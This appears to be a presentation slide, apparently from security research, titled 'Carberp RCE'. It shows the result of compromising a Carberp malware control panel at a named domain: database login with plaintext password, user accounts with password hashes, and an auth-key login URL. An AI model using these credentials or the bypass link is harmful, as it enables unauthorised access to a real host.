 Carberp RCE
Domain: http://droopie76.net Ownz !
Database
--------
Host: localhost
User: userdb
Pass: ayUYCyCY
DB: userdb
Users
-----
admin:5fc3515be5eab8136d16ea373620f9ac
johndoe1:5fc3515be5eab8136d16ea373620f9ac
Auth Key
--------
http://droopie76.net/login/?x=11111111111111111111111111111111